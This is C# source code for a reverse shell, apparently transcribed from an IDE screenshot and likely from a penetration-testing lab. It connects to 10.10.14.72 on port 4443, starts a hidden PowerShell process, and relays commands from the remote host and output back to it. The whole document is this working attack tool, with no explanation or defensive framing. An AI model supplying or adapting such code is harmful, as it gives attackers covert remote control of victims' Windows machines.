 using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
2 references
public class Run
{
3 references
static StreamWriter streamWriter;
1 reference
public Run()
{
using(TcpClient client = new TcpClient("10.10.14.72", 4443))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "powershell";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
0 references
public static void Main(string[] args)
{
new Run();
}
1 reference
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
}